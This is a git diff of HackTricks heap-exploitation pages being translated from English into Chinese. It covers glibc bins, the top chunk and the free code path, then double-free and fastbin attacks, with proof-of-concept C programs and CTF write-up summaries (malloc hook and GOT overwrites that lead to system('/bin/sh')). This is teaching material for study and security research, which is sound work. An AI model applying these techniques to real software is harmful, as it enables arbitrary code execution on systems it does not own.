与小型桶相比,大型桶的操作速度较慢,因为它们必须**对不同块大小的列表进行排序和搜索,以找到最佳适配**进行分配。当一个块被插入到大型桶中时,它必须被排序,而当内存被分配时,系统必须找到合适的块。这额外的工作使它们**速度较慢**,但由于大型分配不如小型分配常见,这是一种可接受的权衡。
|
||||||
|
|
||||||
There are:
|
有:
|
||||||
|
|
||||||
- 32 bins of 64B range (collide with small bins)
|
- 32个64B范围的桶(与小型桶冲突)
|
||||||
- 16 bins of 512B range (collide with small bins)
|
- 16个512B范围的桶(与小型桶冲突)
|
||||||
- 8bins of 4096B range (part collide with small bins)
|
- 8个4096B范围的桶(部分与小型桶冲突)
|
||||||
- 4bins of 32768B range
|
- 4个32768B范围的桶
|
||||||
- 2bins of 262144B range
|
- 2个262144B范围的桶
|
||||||
- 1bin for remaining sizes
|
- 1个用于剩余大小的桶
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Large bin sizes code</summary>
|
<summary>大型桶大小代码</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||||
|
|
||||||
@ -474,13 +447,11 @@ There are:
|
|||||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||||
: largebin_index_32 (sz))
|
: largebin_index_32 (sz))
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Add a large chunk example</summary>
|
<summary>添加一个大块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -497,11 +468,9 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
进行两个大分配,然后释放一个(将其放入未排序的桶中),并进行更大的分配(将释放的分配从未排序的桶移动到大桶中)。
|
||||||
|
|
||||||
2 large allocations are performed, then on is freed (putting it in the unsorted bin) and a bigger allocation in made (moving the free one from the usorted bin ro the large bin).
|
编译并在`main`函数的`ret`操作码处设置断点进行调试。然后使用`gef`,你可以看到tcache桶已满,并且一个块在大桶中:
|
||||||
|
|
||||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the large bin:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap bin
|
gef➤ heap bin
|
||||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||||
@ -523,11 +492,9 @@ Fastbins[idx=6, size=0x80] 0x00
|
|||||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
[+] Found 1 chunks in 1 large non-empty bins.
|
[+] Found 1 chunks in 1 large non-empty bins.
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Top Chunk
|
### 顶部块
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||||
|
|
||||||
@ -552,16 +519,14 @@ Fastbins[idx=6, size=0x80] 0x00
|
|||||||
/* Conveniently, the unsorted bin can be used as dummy top on first call */
|
/* Conveniently, the unsorted bin can be used as dummy top on first call */
|
||||||
#define initial_top(M) (unsorted_chunks (M))
|
#define initial_top(M) (unsorted_chunks (M))
|
||||||
```
|
```
|
||||||
|
基本上,这是一个包含所有当前可用堆的块。当执行 malloc 时,如果没有可用的空闲块可供使用,这个顶块将会减少其大小以提供必要的空间。\
|
||||||
|
指向顶块的指针存储在 `malloc_state` 结构中。
|
||||||
|
|
||||||
Basically, this is a chunk containing all the currently available heap. When a malloc is performed, if there isn't any available free chunk to use, this top chunk will be reducing its size giving the necessary space.\
|
此外,在开始时,可以将未排序块用作顶块。
|
||||||
The pointer to the Top Chunk is stored in the `malloc_state` struct.
|
|
||||||
|
|
||||||
Moreover, at the beginning, it's possible to use the unsorted chunk as the top chunk.
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Observe the Top Chunk example</summary>
|
<summary>观察顶块示例</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -575,9 +540,7 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在编译并在 `main` 的 `ret` 操作码处调试时,我看到 malloc 返回了地址 `0xaaaaaaac12a0`,这些是块:
|
||||||
After compiling and debugging it with a break point in the `ret` opcode of `main` I saw that the malloc returned the address `0xaaaaaaac12a0` and these are the chunks:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ heap chunks
|
gef➤ heap chunks
|
||||||
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||||
@ -590,47 +553,44 @@ Chunk(addr=0xaaaaaaac16d0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_
|
|||||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||||
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
|
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
|
||||||
```
|
```
|
||||||
|
可以看到顶部块位于地址 `0xaaaaaaac1ae0`。这并不奇怪,因为最后分配的块在 `0xaaaaaaac12a0`,大小为 `0x410`,并且 `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0`。\
|
||||||
Where it can be seen that the top chunk is at address `0xaaaaaaac1ae0`. This is no surprise because the last allocated chunk was in `0xaaaaaaac12a0` with a size of `0x410` and `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` .\
|
还可以在其块头中看到顶部块的长度:
|
||||||
It's also possible to see the length of the Top chunk on its chunk header:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
|
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
|
||||||
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
|
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
|
||||||
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
|
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Last Remainder
|
### 最后剩余
|
||||||
|
|
||||||
When malloc is used and a chunk is divided (from the unsorted bin or from the top chunk for example), the chunk created from the rest of the divided chunk is called Last Remainder and it's pointer is stored in the `malloc_state` struct.
|
当使用 malloc 并且一个块被分割(例如,从未排序的 bin 或从顶部块),从分割块的其余部分创建的块称为最后剩余,其指针存储在 `malloc_state` 结构中。
|
||||||
|
|
||||||
## Allocation Flow
|
## 分配流程
|
||||||
|
|
||||||
Check out:
|
查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
heap-memory-functions/malloc-and-sysmalloc.md
|
heap-memory-functions/malloc-and-sysmalloc.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Free Flow
|
## 释放流程
|
||||||
|
|
||||||
Check out:
|
查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
heap-memory-functions/free.md
|
heap-memory-functions/free.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Heap Functions Security Checks
|
## 堆函数安全检查
|
||||||
|
|
||||||
Check the security checks performed by heavily used functions in heap in:
|
检查堆中被广泛使用的函数执行的安全检查:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
heap-memory-functions/heap-functions-security-checks.md
|
heap-memory-functions/heap-functions-security-checks.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
If you free a block of memory more than once, it can mess up the allocator's data and open the door to attacks. Here's how it happens: when you free a block of memory, it goes back into a list of free chunks (e.g. the "fast bin"). If you free the same block twice in a row, the allocator detects this and throws an error. But if you **free another chunk in between, the double-free check is bypassed**, causing corruption.
|
如果你多次释放一个内存块,它可能会破坏分配器的数据并打开攻击的门。事情是这样的:当你释放一个内存块时,它会返回到一个空闲块的列表中(例如,“快速 bin”)。如果你连续两次释放同一个块,分配器会检测到这一点并抛出错误。但是如果你**在两次释放之间释放了另一个块,双重释放检查就会被绕过**,导致损坏。
|
||||||
|
|
||||||
Now, when you ask for new memory (using `malloc`), the allocator might give you a **block that's been freed twice**. This can lead to two different pointers pointing to the same memory location. If an attacker controls one of those pointers, they can change the contents of that memory, which can cause security issues or even allow them to execute code.
|
现在,当你请求新的内存(使用 `malloc`)时,分配器可能会给你一个**已经被释放两次的块**。这可能导致两个不同的指针指向同一个内存位置。如果攻击者控制了其中一个指针,他们可以更改该内存的内容,这可能导致安全问题,甚至允许他们执行代码。
|
||||||
|
|
||||||
Example:
|
|
||||||
|
|
||||||
|
示例:
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
@ -81,12 +80,11 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
在这个例子中,填充 tcache 以包含多个已释放的块(7)后,代码 **释放块 `h`,然后是块 `i`,再然后是 `h`,导致双重释放**(也称为 Fast Bin dup)。这打开了在重新分配时接收重叠内存地址的可能性,这意味着两个或多个指针可以指向同一内存位置。通过一个指针操纵数据可能会影响另一个指针,从而造成严重的安全风险和潜在的利用。
|
||||||
|
|
||||||
In this example, after filling the tcache with several freed chunks (7), the code **frees chunk `h`, then chunk `i`, and then `h` again, causing a double free** (also known as Fast Bin dup). This opens the possibility of receiving overlapping memory addresses when reallocating, meaning two or more pointers can point to the same memory location. Manipulating data through one pointer can then affect the other, creating a critical security risk and potential for exploitation.
|
执行时,请注意 **`i1` 和 `i2` 得到了相同的地址**:
|
||||||
|
|
||||||
Executing it, note how **`i1` and `i2` got the same address**:
|
<pre><code>初始分配:
|
||||||
|
|
||||||
<pre><code>Initial allocations:
|
|
||||||
a: 0xaaab0f0c22a0
|
a: 0xaaab0f0c22a0
|
||||||
b: 0xaaab0f0c22c0
|
b: 0xaaab0f0c22c0
|
||||||
c: 0xaaab0f0c22e0
|
c: 0xaaab0f0c22e0
|
||||||
@ -96,7 +94,7 @@ f: 0xaaab0f0c2340
|
|||||||
g: 0xaaab0f0c2360
|
g: 0xaaab0f0c2360
|
||||||
h: 0xaaab0f0c2380
|
h: 0xaaab0f0c2380
|
||||||
i: 0xaaab0f0c23a0
|
i: 0xaaab0f0c23a0
|
||||||
After reallocations:
|
重新分配后:
|
||||||
a1: 0xaaab0f0c2360
|
a1: 0xaaab0f0c2360
|
||||||
b1: 0xaaab0f0c2340
|
b1: 0xaaab0f0c2340
|
||||||
c1: 0xaaab0f0c2320
|
c1: 0xaaab0f0c2320
|
||||||
@ -109,23 +107,23 @@ h1: 0xaaab0f0c2380
|
|||||||
</strong><strong>i2: 0xaaab0f0c23a0
|
</strong><strong>i2: 0xaaab0f0c23a0
|
||||||
</strong></code></pre>
|
</strong></code></pre>
|
||||||
|
|
||||||
## Examples
|
## 示例
|
||||||
|
|
||||||
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
|
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
|
||||||
- We can only allocate Fast-Bin-sized chunks except for size `0x70`, which prevents the usual `__malloc_hook` overwrite.
|
- 我们只能分配 Fast-Bin 大小的块,除了大小为 `0x70`,这会阻止通常的 `__malloc_hook` 被覆盖。
|
||||||
- Instead, we use PIE addresses that start with `0x56` as a target for Fast Bin dup (1/2 chance).
|
- 相反,我们使用以 `0x56` 开头的 PIE 地址作为 Fast Bin dup 的目标(1/2 的机会)。
|
||||||
- One place where PIE addresses are stored is in `main_arena`, which is inside Glibc and near `__malloc_hook`
|
- PIE 地址存储的一个地方是在 `main_arena` 中,它位于 Glibc 内部,并靠近 `__malloc_hook`
|
||||||
- We target a specific offset of `main_arena` to allocate a chunk there and continue allocating chunks until reaching `__malloc_hook` to get code execution.
|
- 我们针对 `main_arena` 的特定偏移量来分配一个块,并继续分配块,直到到达 `__malloc_hook` 以获取代码执行。
|
||||||
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
|
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
|
||||||
- Using Tcache bins and a null-byte overflow, we can achieve a double-free situation:
|
- 使用 Tcache bins 和一个 null-byte 溢出,我们可以实现双重释放的情况:
|
||||||
- We allocate three chunks of size `0x110` (`A`, `B`, `C`)
|
- 我们分配三个大小为 `0x110` 的块(`A`,`B`,`C`)
|
||||||
- We free `B`
|
- 我们释放 `B`
|
||||||
- We free `A` and allocate again to use the null-byte overflow
|
- 我们释放 `A` 并再次分配以使用 null-byte 溢出
|
||||||
- Now `B`'s size field is `0x100`, instead of `0x111`, so we can free it again
|
- 现在 `B` 的大小字段是 `0x100`,而不是 `0x111`,所以我们可以再次释放它
|
||||||
- We have one Tcache-bin of size `0x110` and one of size `0x100` that point to the same address. So we have a double free.
|
- 我们有一个大小为 `0x110` 的 Tcache-bin 和一个大小为 `0x100` 的 Tcache-bin,它们指向同一地址。因此我们有一个双重释放。
|
||||||
- We leverage the double free using [Tcache poisoning](tcache-bin-attack.md)
|
- 我们利用双重释放使用 [Tcache poisoning](tcache-bin-attack.md)
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
|
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
|
||||||
|
|
||||||
|
|||||||
@ -2,18 +2,17 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
For more information about what is a fast bin check this page:
|
有关快速分配的更多信息,请查看此页面:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bins-and-memory-allocations.md
|
bins-and-memory-allocations.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
Because the fast bin is a singly linked list, there are much less protections than in other bins and just **modifying an address in a freed fast bin** chunk is enough to be able to **allocate later a chunk in any memory address**.
|
由于快速分配是一个单链表,因此其保护措施比其他分配少,**修改已释放的快速分配**块中的地址就足以**在任何内存地址分配一个块**。
|
||||||
|
|
||||||
As summary:
|
|
||||||
|
|
||||||
|
总结:
|
||||||
```c
|
```c
|
||||||
ptr0 = malloc(0x20);
|
ptr0 = malloc(0x20);
|
||||||
ptr1 = malloc(0x20);
|
ptr1 = malloc(0x20);
|
||||||
@ -29,9 +28,7 @@ free(ptr1)
|
|||||||
ptr2 = malloc(0x20); // This will get ptr1
|
ptr2 = malloc(0x20); // This will get ptr1
|
||||||
ptr3 = malloc(0x20); // This will get a chunk in the <address> which could be abuse to overwrite arbitrary content inside of it
|
ptr3 = malloc(0x20); // This will get a chunk in the <address> which could be abuse to overwrite arbitrary content inside of it
|
||||||
```
|
```
|
||||||
|
您可以在一个非常清晰的代码示例中找到完整的例子,来自 [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||||
You can find a full example in a very well explained code from [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -120,31 +117,30 @@ int main(void)
|
|||||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> If it's possible to overwrite the value of the global variable **`global_max_fast`** with a big number, this allows to generate fast bin chunks of bigger sizes, potentially allowing to perform fast bin attacks in scenarios where it wasn't possible previously. This situation useful in the context of [large bin attack](large-bin-attack.md) and [unsorted bin attack](unsorted-bin-attack.md)
|
> 如果可以用一个大数字覆盖全局变量 **`global_max_fast`** 的值,这将允许生成更大尺寸的快速 bin 块,可能在之前无法进行快速 bin 攻击的场景中执行。这种情况在 [large bin attack](large-bin-attack.md) 和 [unsorted bin attack](unsorted-bin-attack.md) 的上下文中非常有用。
|
||||||
|
|
||||||
## Examples
|
## 示例
|
||||||
|
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
|
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
|
||||||
- It's possible to allocate chunks, free them, read their contents and fill them (with an overflow vulnerability).
|
- 可以分配块,释放它们,读取其内容并填充它们(通过溢出漏洞)。
|
||||||
- **Consolidate chunk for infoleak**: The technique is basically to abuse the overflow to create a fake `prev_size` so one previous chunks is put inside a bigger one, so when allocating the bigger one containing another chunk, it's possible to print it's data an leak an address to libc (`main_arena+88`).
|
- **合并块以进行信息泄露**:该技术基本上是利用溢出创建一个假的 `prev_size`,使一个前面的块放入一个更大的块中,因此在分配包含另一个块的更大块时,可以打印其数据并泄露一个 libc 地址(`main_arena+88`)。
|
||||||
- **Overwrite malloc hook**: For this, and abusing the previous overlapping situation, it was possible to have 2 chunks that were pointing to the same memory. Therefore, freeing them both (freeing another chunk in between to avoid protections) it was possible to have the same chunk in the fast bin 2 times. Then, it was possible to allocate it again, overwrite the address to the next chunk to point a bit before `__malloc_hook` (so it points to an integer that malloc thinks is a free size - another bypass), allocate it again and then allocate another chunk that will receive an address to malloc hooks.\
|
- **覆盖 malloc hook**:为此,并利用之前的重叠情况,可以有 2 个块指向相同的内存。因此,释放它们两个(在中间释放另一个块以避免保护)可以使同一个块在快速 bin 中出现 2 次。然后,可以再次分配它,覆盖下一个块的地址,使其指向 `__malloc_hook` 之前的一点(因此它指向一个 malloc 认为是空闲大小的整数 - 另一个绕过),再次分配它,然后分配另一个块,该块将接收指向 malloc hooks 的地址。\
|
||||||
Finally a **one gadget** was written in there.
|
最后,一个 **one gadget** 被写入其中。
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
|
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
|
||||||
- There is a heap overflow and use after free and double free because when a chunk is freed it's possible to reuse and re-free the pointers
|
- 存在堆溢出和使用后释放以及双重释放,因为当一个块被释放时,可以重用和重新释放指针。
|
||||||
- **Libc info leak**: Just free some chunks and they will get a pointer to a part of the main arena location. As you can reuse freed pointers, just read this address.
|
- **Libc 信息泄露**:只需释放一些块,它们将获得指向主 arena 位置的一部分的指针。由于可以重用已释放的指针,只需读取此地址。
|
||||||
- **Fast bin attack**: All the pointers to the allocations are stored inside an array, so we can free a couple of fast bin chunks and in the last one overwrite the address to point a bit before this array of pointers. Then, allocate a couple of chunks with the same size and we will get first the legit one and then the fake one containing the array of pointers. We can now overwrite this allocation pointers to make the GOT address of `free` point to `system` and then write `"/bin/sh"` in chunk 1 to then call `free(chunk1)` which instead will execute `system("/bin/sh")`.
|
- **快速 bin 攻击**:所有分配的指针都存储在一个数组中,因此我们可以释放几个快速 bin 块,并在最后一个块中覆盖地址以指向这个指针数组之前的一点。然后,分配几个相同大小的块,我们将首先获得合法的一个,然后是包含指针数组的伪造一个。我们现在可以覆盖这个分配指针,使 `free` 的 GOT 地址指向 `system`,然后在块 1 中写入 `"/bin/sh"`,然后调用 `free(chunk1)`,这将执行 `system("/bin/sh")`。
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||||
- Another example of abusing a one byte overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
- 另一个例子是利用一个字节溢出在未排序的 bin 中合并块并获取 libc 信息泄露,然后执行快速 bin 攻击以用一个 gadget 地址覆盖 malloc hook。
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
|
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
|
||||||
- After an infoleak abusing the unsorted bin with a UAF to leak a libc address and a PIE address, the exploit of this CTF used a fast bin attack to allocate a chunk in a place where the pointers to controlled chunks were located so it was possible to overwrite certain pointers to write a one gadget in the GOT
|
- 在利用未排序的 bin 进行信息泄露后,通过 UAF 泄露 libc 地址和 PIE 地址,此 CTF 的利用使用快速 bin 攻击在指向受控块的指针所在的位置分配一个块,因此可以覆盖某些指针以在 GOT 中写入一个 gadget。
|
||||||
- You can find a Fast Bin attack abused through an unsorted bin attack:
|
- 你可以找到通过未排序的 bin 攻击滥用的快速 bin 攻击:
|
||||||
- Note that it's common before performing fast bin attacks to abuse the free-lists to leak libc/heap addresses (when needed).
|
- 请注意,在执行快速 bin 攻击之前,通常会滥用空闲列表以泄露 libc/heap 地址(在需要时)。
|
||||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||||
- We can only allocate chunks of size greater than `0x100`.
|
- 我们只能分配大于 `0x100` 的块。
|
||||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
- 使用未排序的 bin 攻击覆盖 `global_max_fast`(由于 ASLR,成功率为 1/16,因为我们需要修改 12 位,但必须修改 16 位)。
|
||||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
- 快速 bin 攻击以修改全局块数组。这提供了一个任意读/写原语,允许修改 GOT 并将某些函数指向 `system`。
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
unsorted-bin-attack.md
|
unsorted-bin-attack.md
|
||||||
|
|||||||
@ -1,4 +1,4 @@
|
|||||||
# Heap Memory Functions
|
# 堆内存函数
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
|
|||||||
@ -4,28 +4,27 @@
|
|||||||
|
|
||||||
## Free Order Summary <a href="#libc_free" id="libc_free"></a>
|
## Free Order Summary <a href="#libc_free" id="libc_free"></a>
|
||||||
|
|
||||||
(No checks are explained in this summary and some case have been omitted for brevity)
|
(此摘要中未解释检查,并且出于简洁性省略了一些情况)
|
||||||
|
|
||||||
1. If the address is null don't do anything
|
1. 如果地址为 null,不要做任何事情
|
||||||
2. If the chunk was mmaped, mummap it and finish
|
2. 如果块是 mmaped,进行 mummap 并结束
|
||||||
3. Call `_int_free`:
|
3. 调用 `_int_free`:
|
||||||
1. If possible, add the chunk to the tcache
|
1. 如果可能,将块添加到 tcache
|
||||||
2. If possible, add the chunk to the fast bin
|
2. 如果可能,将块添加到 fast bin
|
||||||
3. Call `_int_free_merge_chunk` to consolidate the chunk is needed and add it to the unsorted list
|
3. 调用 `_int_free_merge_chunk` 以合并块(如有需要)并将其添加到未排序列表
|
||||||
|
|
||||||
## \_\_libc_free <a href="#libc_free" id="libc_free"></a>
|
## \_\_libc_free <a href="#libc_free" id="libc_free"></a>
|
||||||
|
|
||||||
`Free` calls `__libc_free`.
|
`Free` 调用 `__libc_free`。
|
||||||
|
|
||||||
- If the address passed is Null (0) don't do anything.
|
- 如果传递的地址为 Null (0),不要做任何事情。
|
||||||
- Check pointer tag
|
- 检查指针标签
|
||||||
- If the chunk is `mmaped`, `mummap` it and that all
|
- 如果块是 `mmaped`,进行 `mummap`,就这样
|
||||||
- If not, add the color and call `_int_free` over it
|
- 如果不是,添加颜色并在其上调用 `_int_free`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>__lib_free code</summary>
|
<summary>__lib_free code</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
void
|
void
|
||||||
__libc_free (void *mem)
|
__libc_free (void *mem)
|
||||||
@ -75,22 +74,20 @@ __libc_free (void *mem)
|
|||||||
}
|
}
|
||||||
libc_hidden_def (__libc_free)
|
libc_hidden_def (__libc_free)
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## \_int_free <a href="#int_free" id="int_free"></a>
|
## \_int_free <a href="#int_free" id="int_free"></a>
|
||||||
|
|
||||||
### \_int_free start <a href="#int_free" id="int_free"></a>
|
### \_int_free 开始 <a href="#int_free" id="int_free"></a>
|
||||||
|
|
||||||
It starts with some checks making sure:
|
它开始时进行一些检查,以确保:
|
||||||
|
|
||||||
- the **pointer** is **aligned,** or trigger error `free(): invalid pointer`
|
- **指针**是**对齐的,**否则触发错误 `free(): invalid pointer`
|
||||||
- the **size** isn't less than the minimum and that the **size** is also **aligned** or trigger error: `free(): invalid size`
|
- **大小**不小于最小值,并且**大小**也**对齐,**否则触发错误:`free(): invalid size`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_free start</summary>
|
<summary>_int_free 开始</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
|
||||||
|
|
||||||
@ -118,23 +115,21 @@ _int_free (mstate av, mchunkptr p, int have_lock)
|
|||||||
|
|
||||||
check_inuse_chunk(av, p);
|
check_inuse_chunk(av, p);
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
